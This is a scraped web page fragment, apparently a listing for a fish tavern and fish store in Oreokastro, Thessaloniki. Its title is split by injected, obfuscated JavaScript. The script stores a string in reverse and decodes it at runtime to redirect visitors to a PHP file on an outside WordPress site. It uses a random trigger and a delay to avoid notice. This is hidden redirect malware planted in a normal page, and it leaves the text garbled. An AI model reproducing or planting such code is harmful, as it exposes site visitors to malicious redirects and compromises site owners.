 Fish Tavern – Fish S$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tore Marina in Oreokastro, Thessaloniki, Macedonia